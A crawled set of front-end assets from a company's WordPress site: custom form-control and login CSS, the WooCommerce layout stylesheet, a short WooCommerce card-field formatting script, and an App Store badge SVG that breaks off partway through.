}

/* Active */
.control input:active ~ .control-indicator {
  color: #fff;
  background-color: #84c6ff;
}

/* Checkbox modifiers */
.checkbox .control-indicator {
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
}

.checkbox input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/* Radio modifiers */
.radio .control-indicator {
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
}

.radio input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/* Alternately, use another character */
.control-x input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

.control-dash input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/*
 * Select
 */
.select {
  position: relative;
  display: inline-block;
  color: #555;
}

.select select {
  display: inline-block;
  width: 100%;
  margin: 0;
  padding: .5rem 2.25rem .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 0;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
  cursor: pointer;
  outline: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

/* Undo the Firefox inner focus ring */
.select select:focus:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

/* Dropdown arrow */
.select:after {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  display: inline-block;
  content: "";
  width: 0;
  height: 0;
  margin-top: -.15rem;
  pointer-events: none;
  border-top: .35rem solid;
  border-right: .35rem solid transparent;
  border-bottom: .35rem solid transparent;
  border-left: .35rem solid transparent;
}

/* Hover state */
/* Uncomment if you need it, but be aware of the sticky iOS states.
.select select:hover {
	background-color: #ddd;
}
*/
/* Focus */
.select select:focus {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/* Active/open */
.select select:active {
  color: #fff;
  background-color: #0074d9;
}

/* Hide the arrow in IE10 and up */
.select select::-ms-expand {
  display: none;
}

/* Media query to target Firefox only */
@-moz-document url-prefix() {
  /* Firefox hack to hide the arrow */
  .select select {
    text-indent: 0.01px;
    text-overflow: '';
    padding-right: 1rem;
  }
  /* <option> elements inherit styles from <select>, so reset them. */
  .select option {
    background-color: #fff;
  }
}

/* IE9 hack to hide the arrow */
@media screen and (min-width: 0\0) {
  .select select {
    z-index: 1;
    padding: .5rem 1.5rem .5rem 1rem;
  }
  .select:after {
    z-index: 5;
  }
  .select:before {
    position: absolute;
    top: 0;
    right: 1rem;
    bottom: 0;
    z-index: 2;
    content: "";
    display: block;
    width: 1.5rem;
    background-color: #eee;
  }
  .select select:hover,
  .select select:focus,
  .select select:active {
    color: #555;
    background-color: #eee;
  }
}

/*
 * File
 */
.file {
  position: relative;
  display: inline-block;
  cursor: pointer;
  height: 2.5rem;
}

.file input {
  min-width: 14rem;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}

.file-custom {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #fff;
  border: .075rem solid #ddd;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
  -webkit-box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.file-custom:after {
  content: "Choose file...";
}

.file-custom:before {
  position: absolute;
  top: -.075rem;
  right: -.075rem;
  bottom: -.075rem;
  z-index: 6;
  display: block;
  content: "Browse";
  height: 2.5rem;
  padding: .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: .075rem solid #ddd;
  -webkit-border-radius: 0 .25rem .25rem 0;
     -moz-border-radius: 0 .25rem .25rem 0;
          border-radius: 0 .25rem .25rem 0;
}

/* Focus */
.file input:focus ~ .file-custom {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/*
 * Progress
 */
.progress {
  display: inline-block;
  height: 1rem;
}

.progress[value] {
  /* Reset the default appearance */
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* Remove Firefox and Opera border */
  border: 0;
  /* IE10 uses `color` to set the bar background-color */
  color: #0074d9;
}

.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  -webkit-border-radius: .2rem;
          border-radius: .2rem;
}

.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  -webkit-border-top-left-radius: .2rem;
          border-top-left-radius: .2rem;
  -webkit-border-bottom-left-radius: .2rem;
          border-bottom-left-radius: .2rem;
}

.progress[value="100"]::-webkit-progress-value {
  -webkit-border-top-right-radius: .2rem;
          border-top-right-radius: .2rem;
  -webkit-border-bottom-right-radius: .2rem;
          border-bottom-right-radius: .2rem;
}

/* Firefox styles must be entirely separate or it busts Webkit styles. */
@-moz-document url-prefix() {
  .progress[value] {
    background-color: #eee;
    -moz-border-radius: .2rem;
         border-radius: .2rem;
  }
  .progress[value]::-moz-progress-bar {
    background-color: #0074d9;
    -moz-border-radius-topleft: .2rem;
         border-top-left-radius: .2rem;
    -moz-border-radius-bottomleft: .2rem;
         border-bottom-left-radius: .2rem;
  }
  .progress[value="100"]::-moz-progress-bar {
    -moz-border-radius-topright: .2rem;
         border-top-right-radius: .2rem;
    -moz-border-radius-bottomright: .2rem;
         border-bottom-right-radius: .2rem;
  }
}

/* IE9 hacks to accompany custom markup. We don't need to scope this via media queries, but I feel better doing it anyway. */
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    -webkit-border-radius: .2rem;
       -moz-border-radius: .2rem;
            border-radius: .2rem;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    /* Simulate hiding of value as in native `<progress>` */
    background-color: #0074d9;
    -webkit-border-top-left-radius: .2rem;
       -moz-border-radius-topleft: .2rem;
            border-top-left-radius: .2rem;
    -webkit-border-bottom-left-radius: .2rem;
       -moz-border-radius-bottomleft: .2rem;
            border-bottom-left-radius: .2rem;
  }
  .progress[width="100%"] {
    -webkit-border-top-right-radius: .2rem;
       -moz-border-radius-topright: .2rem;
            border-top-right-radius: .2rem;
    -webkit-border-bottom-right-radius: .2rem;
       -moz-border-radius-bottomright: .2rem;
            border-bottom-right-radius: .2rem;
  }
}

/*
 * Control layouts
 */
.controls-stacked {
  margin: 1rem 0;
}

.controls-stacked .control,
.controls-stacked .progress {
  display: block;
}

.controls-stacked .control + .control,
.controls-stacked .progress + .progress {
  margin-top: .5rem;
}

.controls-inline {
  margin: 1rem 0;
}

.controls-inline .control {
  display: inline-block;
  height: 1rem;
}

.controls-inline .control + .control {
  margin-left: 1rem;
}

.valid-form button {
  background: #ff9a19;
  color: white;
  margin: 30px auto auto;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  padding: 15px 30px;
  font-weight: bold;
  cursor: pointer;
}

.valid-form label {
  position: relative;
}

.valid-form label span {
  position: absolute;
  left: 0;
  top: -25px;
  font-size: .75em;
  cursor: text;
  color: #565656;
  -webkit-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  transition: all 100ms ease;
  font-weight: bold;
}

.valid-form label.empty input {
  border-color: #d9d9d9;
}

.valid-form label.empty span {
  top: 50%;
  left: 10px;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 1em;
  background: none;
  font-weight: normal;
  color: #888;
}

.valid-form input {
  border: 2px solid #f2f2f2;
  padding: 10px;
  outline: none;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
}

.valid-form input:focus {
  border-color: #d9d9d9;
}

.valid-form input:invalid {
  border-color: #ff8e7a;
}

.login-container {
  background-color: #A9A9A9;
}

.login-nav-container {
  width: 1000px;
  margin: auto;
}

.login-nav-container .login-nav {
  margin-top: 30px;
  margin-bottom: 10px;
}

.login-module {
  background-color: #565656;
  color: #eeeeee;
  padding: 30px;
  width: 1000px;
  margin: auto;
}

.login-module input[type=text], .login-module input[type=password] {
  background-color: #eeeeee;
  color: #333333;
}

.login-module form {
  margin-top: 40px;
}

.login-module .form-field span {
  color: #ff9a19;
}

.login-module .button-container {
  display: block;
}

.login-module .button-container button {
  float: right;
  clear: both;
}

.login-module .intro-text {
  font-size: 1em;
  margin-bottom: 20px;
}

.login-module .help-container {
  margin-top: 20px;
  font-size: .9em;
  line-height: 20px;
}

.login-module .message-container {
  font-size: 1em;
  padding: 20px;
  border: 1px solid #cccccc;
  margin: 20px 0 40px 0;
}

.login-module .message-container ul {
  margin-left: 20px;
}

.login-module .info-messages {
  color: #333333;
  background-color: #dff0d8;
}

.login-module .error-messages {
  color: #333333;
  background-color: #ffc;
}

.debug-console {
  height: 300px;
  overflow-y: scroll;
  overflow-x: auto;
  background-color: #333333;
  color: #00ff00;
  position: fixed;
  bottom: 0;
  width: 100%;
  opacity: 0.8;
  z-index: 1001;
}

.error-messages {
  background-color: #ffc;
  font-size: 1em;
  padding: 20px;
  border: 1px solid #cccccc;
  margin: 20px 0 40px 0;
}

.error-messages h3 {
  margin-bottom: 10px;
}

.error-messages ul {
  margin-left: 20px;
}

.thankyou_masthead {
  background-color: #909090;
  color: #ffffff;
}

.thankyou_masthead .partial_masthead_heading {
  color: #ffffff;
}

.fc-post-content {
  background-color: #fff;
  padding: 40px 40px 40px 40px;
}

.fc-post-content .fc-post-title h2 {
  color: #555;
  margin-bottom: 20px;
}

.fc-video-post-content {
  background-color: #565656;
  padding: 0;
}

.fc-video-post-content .fc-post-title h2 {
  color: #fff;
}

.fc-post-featured-image img {
  margin-bottom: 30px;
  width: 100%;
}

.fc-post-content-wrapper {
  background-color: #565656;
  padding: 40px 0 40px 0;
}

.aspect-ratio {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 51%;
}

.aspect-ratio iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14
body_size: 2718
content:
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product div.thumbnails:after, .woocommerce #content div.product div.thumbnails:before, .woocommerce .col2-set:after, .woocommerce .col2-set:before, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product div.thumbnails:after, .woocommerce div.product div.thumbnails:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page #content div.product div.thumbnails:before, .woocommerce-page .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:before {
	content: " ";
	display: table
}
.woocommerce #content div.product .woocommerce-tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce #content div.product div.thumbnails a.first, .woocommerce #content div.product div.thumbnails:after, .woocommerce .cart-collaterals:after, .woocommerce .col2-set:after, .woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails:after, .woocommerce ul.products, .woocommerce ul.products li.first, .woocommerce ul.products:after, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page .cart-collaterals:after, .woocommerce-page .col2-set:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:after, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails:after, .woocommerce-page ul.products, .woocommerce-page ul.products li.first, .woocommerce-page ul.products:after {
	clear: both
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
	width: 100%
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	float: left;
	width: 48%
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	float: right;
	width: 48%
}
.woocommerce img, .woocommerce-page img {
	height: auto;
	max-width: 100%
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	float: left;
	width: 48%
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	float: left;
	width: 30.75%;
	margin-right: 3.8%;
	margin-bottom: 1em
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
	margin-right: 0
}
.woocommerce #content div.product div.thumbnails.columns-1 a, .woocommerce div.product div.thumbnails.columns-1 a, .woocommerce-page #content div.product div.thumbnails.columns-1 a, .woocommerce-page div.product div.thumbnails.columns-1 a {
	width: 100%;
	margin-right: 0;
	float: none
}
.woocommerce #content div.product div.thumbnails.columns-2 a, .woocommerce div.product div.thumbnails.columns-2 a, .woocommerce-page #content div.product div.thumbnails.columns-2 a, .woocommerce-page div.product div.thumbnails.columns-2 a {
	width: 48%
}
.woocommerce #content div.product div.thumbnails.columns-4 a, .woocommerce div.product div.thumbnails.columns-4 a, .woocommerce-page #content div.product div.thumbnails.columns-4 a, .woocommerce-page div.product div.thumbnails.columns-4 a {
	width: 22.05%
}
.woocommerce #content div.product div.thumbnails.columns-5 a, .woocommerce div.product div.thumbnails.columns-5 a, .woocommerce-page #content div.product div.thumbnails.columns-5 a, .woocommerce-page div.product div.thumbnails.columns-5 a {
	width: 16.9%
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	float: right;
	width: 48%
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	display: inline-block
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce #content div.product #reviews .comment:before, .woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce .woocommerce-pagination ul.page-numbers:before, .woocommerce div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:before, .woocommerce ul.products:after, .woocommerce ul.products:before, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:before, .woocommerce-page .woocommerce-pagination ul.page-numbers:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:before, .woocommerce-page div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:before, .woocommerce-page ul.products:after, .woocommerce-page ul.products:before {
	content: " ";
	display: table
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:after {
	clear: both
}
.woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img {
	float: right;
	height: auto
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	float: left;
	margin: 0 3.8% 2.992em 0;
	padding: 0;
	position: relative;
	width: 19%
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
	margin-right: 0
}
.woocommerce-page.columns-1 ul.products li.product, .woocommerce.columns-1 ul.products li.product {
	width: 100%;
	margin-right: 0
}
.woocommerce-page.columns-2 ul.products li.product, .woocommerce.columns-2 ul.products li.product {
	width: 48%
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
	width: 30.75%
}
.woocommerce-page.columns-5 ul.products li.product, .woocommerce.columns-5 ul.products li.product {
	width: 16.95%
}
.woocommerce-page.columns-6 ul.products li.product, .woocommerce.columns-6 ul.products li.product {
	width: 13.5%
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	float: left
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: right
}
.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	display: inline-block
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
	height: auto
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
	text-align: right
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width: 80px
}
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
	float: left
}
.woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label {
	display: none
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce .cart-collaterals:after, .woocommerce .cart-collaterals:before, .woocommerce form .form-row:after, .woocommerce form .form-row:before, .woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before, .woocommerce-page .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page form .form-row:after, .woocommerce-page form .form-row:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:after, .woocommerce-page ul.product_list_widget li:before {
	content: " ";
	display: table
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	width: 100%
}
.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {
	width: 30.75%;
	float: left
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 48%;
	float: left
}
.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
	float: none
}
.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
	width: 48%
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	width: 48%;
	clear: right;
	float: right
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce form .form-row-wide, .woocommerce form .form-row:after, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page .cart-collaterals .shipping_calculator:after, .woocommerce-page form .form-row-wide, .woocommerce-page form .form-row:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
	clear: both
}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float: right;
	width: 48%
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float: right;
	height: auto
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	display: block
}
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
	display: inline
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	width: 100%
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	box-sizing: border-box;
	width: 100%
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
	float: left;
	width: 47%;
	overflow: visible
}
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
	float: right
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
	width: auto
}
.woocommerce #payment .terms, .woocommerce #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions {
	text-align: left;
	padding: 0 1em 0 0;
	float: left
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	float: right
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	float: left;
	width: 30%
}
.woocommerce-account .woocommerce-MyAccount-content {
	float: right;
	width: 68%
}
.woocommerce-page.left-sidebar #content.twentyeleven {
	width: 58.4%;
	margin: 0 7.6%;
	float: right
}
.woocommerce-page.right-sidebar #content.twentyeleven {
	margin: 0 7.6%;
	width: 58.4%;
	float: left
}
.twentyfourteen .tfwc {
	padding: 12px 10px 0;
	max-width: 474px;
	margin: 0 auto
}
.twentyfourteen .tfwc .product .entry-summary {
	padding: 0 !important;
	margin: 0 0 1.618em !important
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
	margin-top: 0
}
.twentyfourteen .tfwc .product .images img {
	margin-bottom: 1em
}
@media screen and (min-width:673px) {
	.twentyfourteen .tfwc {
		padding-right: 30px;
		padding-left: 30px
	}
}
@media screen and (min-width:1040px) {
	.twentyfourteen .tfwc {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media screen and (min-width:1110px) {
	.twentyfourteen .tfwc {
		padding-right: 30px;
		padding-left: 30px
	}
}
@media screen and (min-width:1218px) {
	.twentyfourteen .tfwc {
		margin-right: 54px
	}
	.full-width .twentyfourteen .tfwc {
		margin-right: auto
	}
}
.twentyfifteen .t15wc {
	padding-left: 7.6923%;
	padding-right: 7.6923%;
	padding-top: 7.6923%;
	margin-bottom: 7.6923%;
	background: #fff;
	box-shadow: 0 0 1px rgba(0, 0, 0, .15)
}
.twentyfifteen .t15wc .page-title {
	margin-left: 0
}
@media screen and (min-width:38.75em) {
	.twentyfifteen .t15wc {
		margin-right: 7.6923%;
		margin-left: 7.6923%;
		margin-top: 8.3333%
	}
}
@media screen and (min-width:59.6875em) {
	.twentyfifteen .t15wc {
		margin-left: 8.3333%;
		margin-right: 8.3333%;
		padding: 10%
	}
	.single-product .twentyfifteen .entry-summary {
		padding: 0 !important
	}
}
.twentysixteen .site-main {
	margin-right: 7.6923%;
	margin-left: 7.6923%
}
.twentysixteen .entry-summary {
	margin-right: 0;
	margin-left: 0
}
#content .twentysixteen div.product div.images, #content .twentysixteen div.product div.summary {
	width: 46.42857%
}
@media screen and (min-width:44.375em) {
	.twentysixteen .site-main {
		margin-right: 23.0769%
	}
}
@media screen and (min-width:56.875em) {
	.twentysixteen .site-main {
		margin-right: 0;
		margin-left: 0
	}
	.no-sidebar .twentysixteen .site-main {
		margin-right: 15%;
		margin-left: 15%
	}
	.no-sidebar .twentysixteen .entry-summary {
		margin-right: 0;
		margin-left: 0
	}
}
.rtl .woocommerce .col2-set .col-1, .rtl .woocommerce-page .col2-set .col-1 {
	float: right
}
.rtl .woocommerce .col2-set .col-2, .rtl .woocommerce-page .col2-set .col-2 {
	float: left
}
.rtl .woocommerce form .form-row-first, .rtl .woocommerce form .form-row-last, .rtl .woocommerce-page form .form-row-first, .rtl .woocommerce-page form .form-row-last {
	float: right
}
.rtl .woocommerce form .form-row-last, .rtl .woocommerce-page form .form-row-last {
	float: left
}

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14
body_size: 400
content:
jQuery(function(a){a(".wc-credit-card-form-card-number").payment("formatCardNumber"),a(".wc-credit-card-form-card-expiry").payment("formatCardExpiry"),a(".wc-credit-card-form-card-cvc").payment("formatCardCVC"),a(document.body).on("updated_checkout wc-credit-card-form-init",function(){a(".wc-credit-card-form-card-number").payment("formatCardNumber"),a(".wc-credit-card-form-card-expiry").payment("formatCardExpiry"),a(".wc-credit-card-form-card-cvc").payment("formatCardCVC")}).trigger("wc-credit-card-form-init")});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/apple_app_store.svg
body_size: 4707
content:
<svg xmlns="http://www.w3.org/2000/svg" x="0em" y="0em" width="512em" height="168em" viewBox="-0.26 -0.074 512 168" overflow="visible"><path d="M511.48 144.699c0 12.486-10.121 22.612-22.605 22.612H22.61C10.125 167.312 0 157.186 0 144.699V22.61C0 10.125 10.125 0 22.61 0h466.264c12.484 0 22.605 10.125 22.605 22.61v122.089z"/><path d="M118.084 85.66c-.132-14.69 12.027-21.836 12.583-22.169-6.886-10.04-17.56-11.412-21.31-11.521-8.966-.943-17.661 5.364-22.228 5.364-4.658 0-11.69-5.273-19.269-5.118-9.753.15-18.877 5.797-23.881 14.566-10.328 17.879-2.625 44.153 7.269 58.605 4.95 7.078 10.733 14.98 18.303 14.702 7.406-.305 10.172-4.721 19.11-4.721 8.855 0 11.452 4.721 19.173 4.544 7.948-.128 12.952-7.11 17.729-14.252 5.72-8.112 8.016-16.101 8.107-16.511-.186-.064-15.436-5.884-15.586-23.49zM103.5 42.463c3.983-4.981 6.708-11.758 5.952-18.636-5.765.256-12.975 3.988-17.127 8.86-3.674 4.293-6.955 11.33-6.107 17.948 6.476.483 13.125-3.268 17.282-8.172zm92.124 70.302h-8.692l-4.762-14.961h-16.55l-4.535 14.96h-8.462l16.396-50.934h10.128l16.477 50.935zm-14.889-21.238l-4.306-13.3c-.455-1.36-1.309-4.559-2.568-9.596h-.153c-.501 2.166-1.309 5.366-2.419 9.595l-4.23 13.3h13.676zm57.055 2.423c0 6.246-1.688 11.183-5.064 14.808-3.023 3.226-6.778 4.837-11.26 4.837-4.838 0-8.313-1.737-10.43-5.212h-.153v19.347h-8.16V88.128c0-3.927-.103-7.957-.302-12.09h7.176l.456 5.82h.153c2.721-4.386 6.851-6.575 12.393-6.575 4.333 0 7.95 1.711 10.843 5.137 2.901 3.429 4.348 7.938 4.348 13.53zm-8.313.298c0-3.575-.804-6.522-2.419-8.841-1.764-2.42-4.133-3.629-7.104-3.629-2.013 0-3.842.674-5.477 2.002-1.638 1.34-2.71 3.089-3.21 5.255-.253 1.01-.38 1.837-.38 2.488v6.124c0 2.671.82 4.926 2.458 6.767 1.638 1.84 3.766 2.76 6.384 2.76 3.073 0 5.465-1.187 7.176-3.553 1.715-2.369 2.572-5.492 2.572-9.373zm50.556-.298c0 6.246-1.688 11.183-5.067 14.808-3.02 3.226-6.775 4.837-11.257 4.837-4.838 0-8.313-1.737-10.426-5.212h-.153v19.347h-8.16V88.128c0-3.927-.103-7.957-.302-12.09h7.176l.456 5.82h.153c2.717-4.386 6.847-6.575 12.393-6.575 4.329 0 7.946 1.711 10.847 5.137 2.89 3.429 4.34 7.938 4.34 13.53zm-8.313.298c0-3.575-.808-6.522-2.423-8.841-1.764-2.42-4.126-3.629-7.1-3.629-2.017 0-3.842.674-5.48 2.002-1.638 1.34-2.706 3.089-3.208 5.255-.249 1.01-.379 1.837-.379 2.488v6.124c0 2.671.82 4.926 2.45 6.767 1.638 1.837 3.766 2.76 6.392 2.76 3.073 0 5.465-1.187 7.176-3.553 1.715-2.369 2.572-5.492 2.572-9.373zm55.543 4.233c0 4.333-1.504 7.858-4.524 10.579-3.318 2.974-7.938 4.459-13.874 4.459-5.48 0-9.875-1.056-13.2-3.173l1.89-6.801c3.582 2.166 7.513 3.253 11.796 3.253 3.073 0 5.466-.697 7.184-2.082 1.71-1.386 2.564-3.246 2.564-5.565 0-2.067-.704-3.808-2.116-5.22-1.405-1.413-3.75-2.726-7.027-3.94-8.918-3.325-13.373-8.197-13.373-14.605 0-4.187 1.561-7.62 4.688-10.291 3.116-2.676 7.272-4.012 12.47-4.012 4.635 0 8.485.808 11.559 2.42l-2.04 6.651c-2.87-1.561-6.116-2.342-9.749-2.342-2.87 0-5.113.708-6.72 2.117-1.36 1.259-2.04 2.794-2.04 4.612 0 2.013.776 3.678 2.338 4.987 1.359 1.21 3.827 2.518 7.41 3.93 4.382 1.765 7.601 3.828 9.672 6.193 2.063 2.358 3.092 5.309 3.092 8.83zm26.98-16.32h-8.995v17.832c0 4.535 1.585 6.801 4.762 6.801 1.458 0 2.667-.126 3.624-.379l.226 6.197c-1.608.6-3.724.903-6.346.903-3.223 0-5.741-.984-7.559-2.947-1.81-1.967-2.721-5.267-2.721-9.902V82.153h-5.359V76.03h5.359v-6.725l8.014-2.42v9.145h8.995v6.131zm40.582 11.938c0 5.645-1.616 10.28-4.838 